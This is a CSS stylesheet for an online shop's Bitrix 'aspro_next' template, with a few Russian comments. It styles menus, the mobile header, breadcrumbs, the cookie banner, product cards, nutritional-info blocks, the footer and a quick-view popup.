.mega-menu table td:not(.search-item):hover .wrap > a {
    color: #EA7E00;
}
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type::before {
    background-color: #EA7E00!important;
}
.header_slider-block .maxwidth-theme {
    padding-right: 0;
}
.header_slider-block .swiper-navigation {
    display: none;
}
.header_mobile__wrapper {
    max-width: 100%;
    position: relative;
    z-index: 4000!important;
    background-color: #fff;
}
.header_mobile__wrapper.fixed {
    position: sticky;
    top: 0;
}
#mobileheader .wrap_icon.wrap_basket {
    display: inline-flex;
    gap: 15px;
    padding-right: 0;
    padding-left: 15px;
}
#mobileheader .basket-link {
    padding-right: 0;
    margin-right: 12px;
}
#mobileheader .basket-link:not(.basket) {
    padding-right: 0;
}
#mobileheader .wrap_icon.wrap_cabinet {
    display: none;
}
.header_mobile-block #mobilemenu .menu ul > li .arrow .svg.svg_triangle_right {
    top: 60%;
    right: 0;
    left: initial;
    min-width: 18px;
    min-height: 18px;
    height: 18px;
    background-image: url("/local/templates/aspro_next/images/svg/Arrow_small_right.svg");
    background-color: #333;
    border-radius: 2px;
}
.header_mobile-block #mobilemenu .menu ul > li,
.header_mobile-block #mobilemenu .menu ul.top > li:last-child a {
    border: none;
}
.header_mobile-block #mobilemenu .menu > ul > li a,
.header_mobile-block #mobilemenu .dropdown > li > a.d-flex,
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile {
    font-size: 14px;
    font-weight: 600;
    color: #634C31;
    border-bottom: 1px solid #EFEFEF;
    margin: 0 20px;
    padding: 20px 0;
}

.header_mobile-block #mobilemenu .menu > ul > li.menu_title a,
.header_mobile-block #mobilemenu .dropdown > li.menu_title a {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.header_mobile-block #mobilemenu .menu > ul > li:hover > a,
.header_mobile-block #mobilemenu .dropdown > li:hover > a {
    color: #EA7E00;
}
.header_mobile-block #mobilemenu .menu.middle {
    background: #F5F5F5;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a {
    background: none;
    padding-left: 40px;
}
.header_mobile-block #mobilemenu .menu > ul > li.selected {
    background: #F5F5F5;
}
.header_mobile-block #mobilemenu .menu > ul > li.selected > a {
    color: #EA7E00;
    background: none;
}
.header_mobile-block #mobilemenu .menu ul > li.selected > a::before {
    content: none;
}
.header_mobile-block #mobilemenu .menu .top img {
    padding-left: 10px;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg,
.header_mobile-block #mobilemenu .menu.middle .change_phone_mobile .svg-phone {
    top: 21px;
    left: 0;
    min-width: 24px;
    height: 24px;
    min-height: 24px;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-basket {
    background-image: url("/local/templates/aspro_next/images/svg/Basket_gray.svg");
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-wish {
    background-image: url("/local/templates/aspro_next/images/svg/Wishlist_gray.svg");
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-compare {
    background-image: url("/local/templates/aspro_next/images/svg/Comparison_gray.svg");
    opacity: 1;
}
.header_mobile-block #mobilemenu .menu > ul > li.counters .count {
    font-weight: 600;
    line-height: 1.5;
    width: 20px;
    height: 20px;
    right: -10px;
    border-radius: 20px;
    box-shadow: none;
}

.header_mobile-block #mobilemenu .menu.middle.phone-block {
    background: none!important;
}
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile {
    background: none!important;
    border-top: 1px solid #EFEFEF;
}
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile a {
    font-weight: 700;
    border-bottom: none;
    background: none;
    padding-left: 20px!important;
}
.header_mobile-block #mobilemenu .contacts .address,
.header_mobile-block #mobilemenu .contacts .email {
    display: flex;
    align-items: center;
    margin: 0 20px;
    padding: 20px 0;
    border-bottom: 1px solid #EFEFEF;
}

.header_mobile-block #mobilemenu .contacts .email,
.header_mobile-block #mobilemenu .contacts a,
.header_mobile-block #mobilemenu .contacts .address {
    font-size: 14px;
    color: #634C31;
}
.header_mobile-block #mobilemenu .contacts .address i,
.header_mobile-block #mobilemenu .contacts .email i{
    position: initial;
    margin-right: 25px;
}
.header_mobile-block  #mobilemenu .social-icons ul {
    display: flex;
    flex-direction: row;
}
.header_mobile-block  #mobilemenu .social-icons li:first-child {
    margin-left: 20px;
    margin-right: 10px;
}

.header_mobile-block #mobilemenu .social-icons li > a {
    position: initial;
    padding: 0;
}
.header_mobile-block #mobilemenu .social-icons li > a .svg {
    position: initial;
    width: 40px;
    height: 40px;
}
.header_mobile-block #mobilemenu .social-icons li > a .svg:hover path {
    fill: #fff;
}
@media(max-width: 1199px) {
    .header__bottom-block .header__personal-block .header__cabinet {
        width: 42px;
        height: 42px;
    }
    .header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner {
        width: 100%;
    }
    .header__bottom-block .header__personal-block .header__cabinet .popup-block {
        display: none;
    }
    .header__bottom-block .header__personal-block .header__cabinet:hover {
        overflow: hidden;
    }
    .header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link .wrap {
        display: none;
    }
}
@media (min-width: 991px) and (max-width: 1275px) {
    .header__text_delivery {
        display: none;
    }
}
@media (min-width: 600px) and (max-width: 991px) {
    #mobileheader.header_mobile_white .title-block {
        margin-left: 50px;
    }
    #mobileheader.header_mobile_white .phone_call_mobile-mob {
        display: block;
    }
    #mobileheader.header_mobile_white .phone_call_mobile {
        display: none;
    }
}

@media (max-width: 450px) {
    .header__text_delivery br {
        display: none;
    }
}
/* --new header -- */
.banner-halva{max-width: 100%;}

.paysystems-wrap{
  display: flex;
  flex-wrap: wrap;
}

.paysystems-wrap a{
  height: 29px;
}

.paysystems-wrap a img{
  height: 100%;
}

.paysystems-wrap img{
  margin-right: 3px;
}

.paysystems-wrap img:last-child{
  margin-right: 0;
}

@media (max-width: 768px){
  .paysystems-wrap{
    justify-content: center;
  }
}

/* хлебные крошки каталога */
body .breadcrumbs {
    padding: 0;
    margin: 0;
    width: 95%;
}
body .breadcrumbs .dropdown.custom {
  z-index: 500;
  position: absolute;
  text-transform: none;
  font-size: 13px;
    line-height: 26px;
  box-sizing: border-box;
  display: none;
  top: 18px;
    height: max-content;
    max-height: 500px;
    min-width: 150px;
    width: max-content;
    max-width: 400px;
    overflow: auto;
  padding: 8px 12px;
  margin-top: 8px;
}

body .breadcrumbs .drop:hover .dropdown.custom {display: none;}

body .breadcrumbs .dropdown.custom li {
  padding: 0;
  width: 100%;
}

body .breadcrumbs .dropdown.custom li:before {
  content: "";
}

.breadcrumbs .drop + .separator.custom {margin-left: 28px;}
.breadcrumbs .drop .separator.custom {
  margin-left: 12px;
  cursor: pointer;
  background: none;
}

.breadcrumbs .drop .separator.custom:before{
  content: "\f0dd";
  font: normal normal normal 16px/1 FontAwesome;
  position: absolute;
  top: -10px;
  left: -2px;
}
.breadcrumbs .drop a span {
    border-bottom: none;
}
/*// хлебные крошки каталога */

.aggregateRating_wrap{
  display: none!important;
}

/*Блок стилей для табов быстрого просмотра и для опта*/
#fast_view_item #tabs_price ul li{
  float: left;
  padding: 5px 0;
  margin: 0;
  border: 1px solid #b4610f;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  margin-right: 0px;
  text-align: center;
  outline: none;
  width: 50%;
  min-width: 0px;
}
.tabs_slider #tabs_price ul{
  display: none!important;
}
.catalog_block .count_for_one{display: none;}
.display_list .count_for_one{display: none;}
.module_products_list .count_for_one{display: none;}
.tabs_slider .count_for_one{display: none;}
/*//Блок стилей для табов быстрого просмотра и для опта*/

.phone_call_mobile .callback-block>span {color: #fff;}
.phone_call_mobile .phone .svg-phone {display: none;}
.phone_call_mobile .phone .header-site {color: #fff;}
.phone_call_mobile {
  display: flex;
  flex-direction: column;
  justify-content: center;
	height: 100%;
	font-weight: bold;
}

.title_slider{
    border-bottom: 2px solid #a97439;
    color: #222;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    padding: 0 0 5px;
    font-weight: 700;
    width: fit-content;
    margin-bottom: 20px;
}

.tags_item .catalog_item .inner_wrap, .tags_item .catalog_item{
    height: auto;
}
.tags_item .catalog_item{
    box-sizing: border-box;
}
.tags_item .catalog_item .item-title{
    height: 40px;
}
/*.bottom_slider.specials.tab_slider_wrapp {
  padding-bottom: 40px;
}*/
.module-pagination{
  float: left;
}

.bottom_nav.margin_top {margin-top: 30px;}

.ivnwrapper {
    flex-flow: wrap !important;
}

.ivtruspan {
    display: block;
    font-size: 1.6em;
    line-height: 24px;
    margin: 40px 0 26px;
    font-weight: bold;
    color: #383838;
}

.char_block {
	display: none;
}
.wraps>h4 {
    display: none;
}
.wraps>hr {
    display: none;
}

.cookie_message {
    background: rgba(46, 46, 47, 0.95);
    padding: 20px;
    width: 304px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 100;
}
.cookie_message.hidden {
    display: none;
}
.cookie_message__text {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
}
.cookie_message__button {
    background: #B4610F;
    height: 40px;
    font-size: 14px;
    padding: 10px 80px;
    color: #fff;
    font-weight: bold;
    width: fit-content;
    margin: 30px auto 0;
    line-height: 1.3;
    cursor: pointer;
    transition: 0.3s;
}
.cookie_message__button:hover {
    background: #9d550e;
}

@media (max-width: 992px) {
    .cookie_message {
        padding: 20px;
        width: 527px;
    }
    .cookie_message__text {
        font-size: 13px;
    }
    .cookie_message__button {
        font-size: 13px;
        line-height: 1.4;
    }
}

@media (max-width: 576px) {
    .cookie_message {
        right: 0;
        width: auto;
    }
}

body h1 {
    padding-top: 0;
}
.top_inner_block_wrapper .page-top-wrapper .page-top.maxwidth-theme {
    padding-top: 25px;
    padding-bottom: 25px;
}
.line_block .share_wrapp::after {
    top: 10px;
}
.page-top .page-top-main .link-back {
    display: none;
    color: #000000;
}
.page-top .page-top-main .link-back span {
    margin-left: 10px;
}
@media (max-width: 767px) {
    .page-top .page-top-main {
        margin-bottom: 20px;
    }
    .page-top .page-top-main .link-back {
        display: block;
    }
}
.show-more-section {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: end;
}

.show-more-section:before {
  content: "";
  position: absolute;
  top: -6px;
  width: 100%;
  height: 2px;
  background-color: #f7ca6e;
  z-index: 1;
}

.show-more-section .sub {
  background: #fff;
  padding: 0 7px;
  font-size: 14px;
  z-index: 2;
}

@media screen and (max-width: 991px) {
  .show-more-section {display: none}
}

.catalog_detail__marketing {
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
}
.catalog_detail__marketing__title {
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #222;
    border-bottom: 2px solid #a97439;
}
.catalog_detail__marketing__pages {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
    gap: 15px;
    margin-top: 20px;
}
.catalog_detail__marketing__page {
    display: block;
    font-size: 14px;
    line-height: 19px;
    background: #F6F6F6;
    border: 1px solid #F2F2F2;
    padding: 10px 20px;
    color: #000;
    transition: 0.3s;
}
.catalog_detail__marketing__page:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.catalog_detail__marketing__page:active {
    background: #F2F2F2;
    box-shadow: none;
}
.catalog_detail__marketing__page:last-of-type {
    margin-right: 0;
}
.tizers_block {
  font-size:0px;
  margin:0px 0px 30px;
  text-align:center;
  border-bottom:1px solid #f2f2f2;
}
.tizers_block .item {
  color:#000000;
  margin:0px 0px 34px;
  white-space:nowrap;
  padding-right: 30px;
}
.tizers_block .item .img {
  margin: 0px 20px 0px 0px;
  background: #fff;
  border-radius: 100%;
  width: 38px;
  height: 80px;
  min-width:38px;
}
.tizers_block .item .img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.tizers_block .item {
  color: #000000;
  margin: 0px 0px 20px;
  white-space: nowrap;
  padding-right: 30px;
}
.start_promo {
    display: flex;
    flex-wrap: wrap;
}
.start_promo .item {
    display: flex;
    flex-direction: column;
  width:25%;
  min-height: 275px;
    height: unset;
  border: 10px solid #fff;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  float: left;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  padding: 30px 20px;
    cursor: pointer;
}
.start_promo .item .img_block {
  position: relative;
  z-index: 10;
  width: 151px;
  height: 151px;
  margin: 0 auto 30px;
  background-size: cover;
  background-position: center center;
  text-align: center;
  border-radius: 50%;
}
.start_promo .item:hover .img_block {
  opacity: 0;
}
.start_promo .img_block .img_block__plus {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #8E4D0C;
}
.img_block__plus::before,
.img_block__plus::after {
  content: "";
  position: absolute;
  background-color: #FFF;
}

.img_block__plus::before {
  width: 1px;
  height: 11px;
  left: 50%;
  top: 35%;
  transform: translateX(-50%);
}
.img_block__plus::after {
  width: 11px;
  height: 1px;
  left: 35%;
  top: 50%;
  transform: translateY(-50%);
}
.start_promo .item .dark_block_animate {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 1;
  background-color: #F8F8F9;
  transition: all ease 1s;
  border-radius: 5px;
}
.start_promo .item:hover .dark_block_animate {
  background-color: #8E4D0C;
}
.start_promo .wr_block {
  position: relative;
  z-index: 10;
  text-align: center;
}
.start_promo .wr_block .wrap_outer.title .outer_text, .start_promo .wr_block .item_link__text{
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  color: #202020;
  background: none;
  padding: 0;
}
.start_promo .item:hover .wr_block .wrap_outer.title .outer_text {
  color: #FFF!important;
}
.start_promo .wrap_tizer {
  display: flex;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
    bottom: 0;
  z-index: 2;
  width: 100%;
  text-align: center;
  color: #fff;
  transition: all ease 1s;
  padding: 30px;
}
.start_promo .item:hover .wrap_tizer {
  opacity: 1;
}
.start_promo .wrap_tizer .wr_block.price {
  opacity: unset;
  visibility: hidden;
  color: #fff;
  font-size: 13px;
  max-height: 54px;
  overflow: hidden;
}
.start_promo .wrap_tizer .wrap_tizer_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20%;
    width: 100%;
}
.start_promo .wrap_tizer .wrap_tizer_info .second-font [class*=" icon-"] {
    color: #FFF;
    margin: 0 0 15px;
}
.start_promo .item_link__catalog .item_link__img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: 40px;
    width: 40px;
    background-image: url(/local/templates/aspro_next/images/section_main_page_all.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.start_promo .item_link__catalog:hover .item_link__img {
    background-image: url(/local/templates/aspro_next/images/section_main_page_all_white.png);
}
.start_promo .item.item_link__catalog:hover .img_block {
  opacity: 1;
}
.catalog_block.items .item .catalog_item .item_info, .flex-viewport .catalog_item .item_info {
  text-align: left;
}
.catalog_block.items .item .catalog_item .item-title {
    margin-bottom: 5px;
}
.start_promo .item_link__catalog:hover .wr_block .item_link__text {
    color: #FFF;
}
@media(max-width: 1399px) {
    .start_promo .item .img_block {
        width: 140px;
        height: 140px;
        margin: 0 auto 15px;
    }
}
@media(max-width: 1199px) {
    .header__bottom-block .header__personal-block .header__cabinet.no-auth .personal-link .wrap {
        display: none;
    }
    .start_promo .item {
        width: 50%;
        min-height: unset;
    }
}
@media(max-width: 600px) {
    .wrapper_inner .start_promo .item {
        padding: 20px 10px;
    }
    .start_promo .item.normal:nth-child(3n),
    .start_promo.normal_view .item.normal:nth-child(2n+1) {
        border: 5px solid #fff;
    }
}

.jsShowMore i.jsTransformRotate {
    transform: rotate(180deg);
}

/*items card*/
.favor_block {
  position: absolute;
  top: 1px;
  right: 0px;
  z-index: 53;
    cursor: pointer;
}
.favor_block.favor_block_recommend {
  right: 7px;
  bottom: 5px;
  top: unset;
}
.favor_block .wish_item_button_new span,
.like_icons .wish_item_button span {
  opacity: 1;
  visibility: visible;
  margin: 0px 0px 5px;
  border-radius: 100%;
}
.favor_block .wish_item_new,
.like_icons .wish_item {
  display: flex;
  width: 30px;
  height: 30px;
}
.favor_block .wish_item_button_new .wish_item_new.to:hover,  .favor_block .wish_item_button_new .wish_item_new.in.added,
.like_icons .wish_item_button .wish_item.to:hover, .like_icons .wish_item_button .wish_item.in.added {
  background-color: #EA7E00;
}
.favor_block .wish_item_button_new .wish_item_new i, .item_slider .like_icons span i::before,
.like_icons .wish_item_button .wish_item i, .item_slider .like_icons span i::before,
.item_slider .like_icons span i::before {
  display: block;
  width: 19px;
  height: 16px;
  background-image: url('/local/templates/aspro_next/images/wish_heart.png');
  background-color: transparent;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  margin: auto;
}

.like_icons .wish_item_button_new .wish_item_new i {
  /*display: block; */
  /* width: 19px; */
  /* height: 16px; */
  background-image: url(/local/templates/aspro_next/images/wish_heart.png);
  background-color: transparent;
  background-repeat: no-repeat;
  /* background-size: contain; */
  background-position: center;
  margin: auto;
}

.item_slider .like_icons span i::before,
.item_slider .like_icons span i::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.favor_block span:hover,
.like_icons span:hover {
  background-color: #EA7E00;
}
.favor_block .wish_item_button_new .wish_item_new:hover i, .favor_block .wish_item_button_new .wish_item_new.in.added i,
.like_icons .wish_item_button_new .wish_item_new:hover i, .like_icons .wish_item_button_new .wish_item_new.in.added i,
.like_icons .wish_item_button .wish_item:hover i, .like_icons .wish_item_button .wish_item.in.added i,
.item_slider .like_icons span:hover i::before, .favor_block .wish_item_new.added i::before,
.like_icons .wish_item_new.added i::before {
  background-image: url('/local/templates/aspro_next/images/wish_heart_white.png');
  background-position: center;
}
.favor_block .wish_item_new.added:hover i,
.like_icons .wish_item_new.added:hover i {
  background-color: #CC6100;
}
.favor_block .wish_item_button_new .wish_item_new.in.added:hover i,
.like_icons .wish_item_button .wish_item.in.added:hover i {
  background-color: transparent;
}
.wish_item_new span.value.added {
  display: none;
}
.favor_block .wish_item_new.added i,
.like_icons .wish_item_new.added i {
  background-position: center;
  background-color: #EA7E00;
}

.favor_block .wish_item_new.added i:before,
.like_icons .wish_item_new.added i:before {
  background-position: center;
}

/*--items card--*/
/*main banner bottom*/
.adv_bottom_block {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin: 45px auto 20px;
}
.adv_bottom_block .item {
  flex: 1 1 calc((100% / 2) - 20px);
}
.adv_bottom_block .img_inner span {
  background-size: contain;
    height: 135px;
    padding: 0;
}
/*--main banner bottom--*/
.text_main_page_bottom .icon_block .padd_img {
  padding: 0 25px 0 0;
}
/*footer*/
.footer_inner.compact .bottom-middle {
  padding: 0;
  border-bottom: 1px solid #444;
}
.footer_inner.compact .bottom-middle .menu-block {
  padding-top: 70px;
}
.footer_inner.compact .bottom-middle .contact-block {
  background: rgba(240, 239, 239, 3%);
  padding: 70px 100px 60px;
}
.footer_inner-menu-title{
  font-size: 14px;
  line-height: 26px;
    text-transform: uppercase;
  border-bottom: none;
  margin-bottom: 20px;
  padding: 0;
}
.footer_inner-menu-links-item {
  font-size: 14px;
  font-weight: 400;
  line-height: 28px;
  color: #AFAFAF;
}
.footer_inner-menu-links-item:visited {
    color: #AFAFAF;
}
.footer_inner-menu-links {
  margin-bottom: 50px;
}
.footer_inner-copy .logo {
  padding: 0;
  margin-bottom: 30px;
}
.footer_inner-contact-block-phone {
  border-bottom: none;
  margin-bottom: 30px;
}
.footer_inner-contact-block-phone::before {
  content: none;
}
.footer_inner-contact-block-phone:hover,  .footer_inner-contact-block-phone:active {
  color: #EA7E00;
}
.footer_inner-contact-block-email {
  position: relative;
  padding: 0;
  margin-bottom: 30px;
}
.footer_inner-contact-block-email::before {
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  background-size: contain;
}
.footer_inner-contact-block-email .txt {
  font-size: 14px;
  line-height: 19px;
  color: #FFFFFF;
  padding-left: 25px;
}
.footer_inner-contact-block-email:hover .txt,  .footer_inner-contact-block-email:active .txt {
  color: #EA7E00;
}
.footer_inner-contact-block-locate {
  padding-top: 0;
  margin-bottom: 20px;
}
.footer_inner-contact-block-locate .txt{
  font-size: 14px;
  line-height: 19px;
  color: #FFFFFF;
}
.footer_inner-contact-block-time {
  margin-bottom: 30px;
  padding: 0;
}
.footer_inner-contact-block-time .txt {
  font-size: 12px;
  line-height: 16px;
  color: #AFAFAF;
}
.footer_inner-contact-block-map, .contact-block .sitemap a {
  font-weight: 400;
  font-size: 12px;
  line-height: 25px;
  text-decoration-line: none;
  color: #FFE0A1;
}
footer .sitemap a:hover {
  color: #FFF;
}
.footer_inner.compact .social-icons .small_title {
  display: none;
}
.footer_inner-copy-txt {
  margin-top: 30px;
}
.footer_inner.compact .bottom .row {
  display: flex;
  align-items: center;
}
.footer_inner.compact .bottom .copy_text {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #FFFFFF;
}
.footer_inner.compact .footer_inner-copy-pays img.mb-3 {
  width: 70px;
  height: 36px;
  background: rgba(240, 239, 239, 3%);
}
.footer_inner.compact .footer_inner-menu-links-item:hover {
  color: #EA7E00;
}
.footer_inner-copy-pays.footer_inner-copy-pays_mobile {
    display: none;
}
.footer_inner .bottom-middle .menu-block.jsContentParent {
    display: none;
}
.footer_inner .footer_inner-menu-title.jsShowMore i {
    font-size: 20px;
    margin-left: 100px;
    color: #B4610F;
}
/* Копирайт в футере */
#footer .copyright_onpeak {
  padding: 40px 100px;
  background: rgba(240, 239, 239, 3%);
}
#footer .copyright_onpeak, #footer .copyright_onpeak a {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #FFFFFF;
}
#footer .copyright_onpeak a {
  text-decoration: underline;
}
#footer .copyright_onpeak a:hover {
  text-decoration: underline !important;
}

@media (max-width: 996px){
  .footer-top .copyright_onpeak {
    margin-top: 0;
  }
}

/*//Копирайт в футере */
/*--footer--*/
/*sections*/
.cost .price {
  margin-left: 0;
}
.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover {
  line-height: 17px;
  color: #666666;
}
.catalog_section_list .section_item li.sect span {
  color: #EBAD61!important;
}
.section_item_inner .section_info a:hover,
.section_item_inner .section_info ul li.name a:hover,
.catalog_section_list .section_item li.name a:hover span {
  color: #EA7E00!important;
}
.section_block .content-block .sections_wrapper {
  margin: 0px 0px 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E8E8E8;
}
.sections_wrapper .list .item_wrapper {
  background: #FFE0A1;
}
.section_block .sections_wrapper .flexbox {
  flex-direction: row;
  flex-wrap: wrap;
  gap: 3px;
  height: max-content;
}
.section_block .sections_wrapper .list .item {
  height: 35px;
}
.sections_wrapper .list .item_wrapper .item .name a {
  display:block;
  font-size: 14px;
  line-height: 19px;
  font-weight: 400;
  color: #38393C;
}
.right_block .tag_list {
  display: flex;
  flex-wrap: wrap;
  gap: 3px;
  margin-bottom: 30px;
}
.right_block .tag_list li {
  background: #F6F6F6;
  border: none;
  margin: 0;
}
.right_block .tag_list li a {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #38393C;
  padding: 8px 20px;
}
.title_block_prod {
  font-size: 20px;
  color: #38393C;
}
.block_random_show {
  border-bottom: 1px solid #E8E8E8;
}
.catalog_block .cost.prices .price, .catalog_block .article_block {
  margin-left: 0;
}
.catalog_block .article_block {
  display: block;
}
.catalog_block .article_block span{
  margin-right: 5px;
}
.footer_button {
    text-align: left;
}
.section_block_description--top {
    margin-bottom: 30px;
}
/*--sections--*/
/*catalog-detail*/
.catalog-detail__h1 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #38393C;
  padding: 0;
}
.catalog_detail .info_item .top_info {
  padding: 28px 0px 28px;
}
.catalog_detail .item_slider .like_icons {
  top: -54px;
}
.catalog_detail .info_item .top_info .item_block {
  padding: 0 6px;
}
.catalog-detail__properties {
  margin-bottom: 40px;
}
.catalog_detail .property__item {
  font-size: 12px;
  line-height: 18px;
  color: #636363;
}
.catalog-detail_prices .prices {
  display: flex;
    flex-wrap: wrap;
}
body .catalog-detail_prices .prices .price_matrix_wrapper {
  display: flex;
  flex-direction: column;
}
.catalog_detail .info_item .middle_info {
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 20px;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price {
  font-size: 26px;
  line-height: 31px;
  font-weight: 700;
  color: #1F2229;
  margin-bottom: 0;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price.discount span{
  line-height: 19px;
  color: #636363;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .custom.values_wrapper {
  font-size: 26px;
  line-height: 31px;
  font-weight: 400;
  color: #1F2229;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .sale_block .text {
  padding: 4px 8px;
}
.catalog-detail_prices .quantity_block_wrapper {
  padding: 15px 0;
}
.catalog_detail .btn.btn-lg {
  font-weight: 400;
}
.catalog_detail .detail_properties{
  width: 100%;
  margin-top: 30px;
  line-height: 24px;
}

.catalog_detail .detail_properties .detail_properties-composition{
  font-size: 12px;
  line-height: 20px;
  color: #636363;
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.catalog_detail .detail_properties .detail_properties_title {
  font-size: 14px;
  font-weight: bold;
  color: #383838;
  margin-bottom: 15px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.catalog_detail .detail_properties .detail_properties_title i {
  margin-left: 15px;
}
.catalog_detail .detail_properties .detail_properties_title i.jsTransformRotate {
  transform: rotate(180deg);
}
.catalog_detail .detail_properties .detail_properties_value {
  display: none;
}
.catalog_detail .detail_properties .detail_properties_value.active {
  display: block;
}
.catalog_detail .detail_properties .detail_properties-nutritional {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 30px;
  color: #fff;
}

.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy {
  display: flex;
  justify-content: start;
  flex: 1 1 calc(60% - 30px);
  height: 122px;
}

.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kcal,
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kj{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 122px;
  height: 122px;
  border-radius: 50%;
  color: #383838;
}
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kcal {
  background-color: #F2F2F2;
    margin-right: 15px;
}
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-value {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
}
.catalog_detail .detail_properties .detail_properties-composition-nutritional-energy-kj {
  background-color: #FFECC7;
}
.catalog_detail .detail_properties .detail_properties-composition-nutritional-more {
  display: flex;
  flex-direction: column;
  flex: 1 1 calc(40% - 5rem);
  font-size: 14px;
  margin: 0 15px 0 0;
}

.catalog_detail .detail_properties .detail_properties-composition-nutritional-more .detail_properties-composition-nutritional-more-info {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 5px;
  line-height: 28px;
  color: #636363;
}

.detail_properties-composition-nutritional-energy-txt {
  font-size: 12px;
  line-height: 16px;
  color: #383838;
}
.item_slider .thumbs .slides_block li {
  border: 2px solid #E2E2E2;
}
.item_slider .thumbs li.current {
  border-color: #b4610f;
}
body .container .bottom_slider.tab_slider_wrapp .section__popular-product .flex-direction-nav {
    top: -55px;
}
.similar_products_wrapp .top_right.border.custom_flex .flex-direction-nav {
    top: -50px;
}
body .container .bottom_slider.tab_slider_wrapp {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
}
body .container .bottom_slider.tab_slider_wrapp .slider_navigation.top,
body .container .bottom_slider.tab_slider_wrapp .flex-direction-nav {
    top: 0;
}
.catalog_detail .element_info_text {
    font-size: 14px;
    line-height: 22px;
}
.catalog_detail .rating-block_mobile {
    display: none;
}
/*--catalog-detail--*/
/*быстрый просмотр*/
.fast_view_frame.popup #fast_view_item {
  height: 650px;
  overflow-y: auto;
}
.fast_view_frame.popup .form.init::before {
  content: none;
}
.fast_view_frame.popup .form .custom-fast_view .form_head {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  padding: 24px 0;
  margin: 0 35px;
}
.fast_view_frame.popup .form .custom-fast_view .form_head h2 {
  flex: 1 1 calc(40% - 5rem);
  font-size: 20px;
}
.fast_view_frame.popup .form .custom-fast_view .rating {
  flex: 1 1 calc(60% - 5rem);
}
.fast_view_frame.popup .form .custom-fast_view .rating table td div {
  cursor: pointer;
  background: url(/local/templates/aspro_next/images/rating_star.png) center no-repeat;
  width: 15px;
  height: 14px;
  overflow: hidden;
}
.fast_view_frame.popup .form .custom-fast_view .rating table td div.star-empty {
  background: url(/local/templates/aspro_next/images/rating_star__no.png) center no-repeat;
}
.fast_view_frame.popup .form .catalog_detail .custom-fast_view  .item_slider .like_icons {
  top: -35px;
}
.fast_view_frame.popup .form .custom-fast_view .bottom_block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  padding: 20px 35px;
}
